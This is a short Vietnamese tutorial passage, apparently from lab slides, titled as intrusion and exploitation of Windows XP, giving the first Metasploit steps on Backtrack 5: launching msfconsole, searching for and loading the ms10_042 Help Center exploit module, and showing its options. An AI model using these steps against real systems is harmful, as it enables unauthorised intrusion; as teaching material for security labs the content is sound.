• Thực hiện
Xâm nhập và khai thác
Windows XP
Mở Metasploit trên Backtrack 5 bằng lệnh: msfconsole
Từ dấu nhắc sử dụng lệnh: msf > search ms10_042
Copy đường dẫn, enter gõ use “dán đường dẫn vào”
Gõ show options để thấy các options của lệnh.
msf exploit(ms10_042_helpctr_xss_cmd_exec) > show options
 